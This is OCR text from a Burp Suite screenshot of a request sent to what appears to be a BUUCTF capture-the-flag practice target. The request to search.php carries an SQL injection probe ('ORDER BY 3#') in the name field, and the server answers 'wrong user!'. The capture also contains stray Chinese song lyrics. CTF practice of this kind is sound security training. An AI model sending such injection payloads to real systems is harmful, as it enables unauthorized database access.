 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.1 - Temporary Project - licensed to WuXiaoTeam
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < > Target: http://03656a2f-6f22-4d66-9692-083548a7264d.node5.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /search.php HTTP/1.1
2 Host:
03656a2f-6f22-4d66-9692-083548a7264d.node5.buuoj.cn
:81
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://03656a2f-6f22-4d66-9692-083548a7264d.node5.b
uuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.84 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Referer:
http://03656a2f-6f22-4d66-9692-083548a7264d.node5.b
uuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 name=1%27ORDER+BY+3%23&pw=123
Response
Pretty Raw Hex Render \n
wrong user!
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 12
Response Headers 8
我睁开眼而你却不在身边
回忆多痛多心酸早已经无人可见
? Search... 0 matches
Done 440 bytes | 62 millis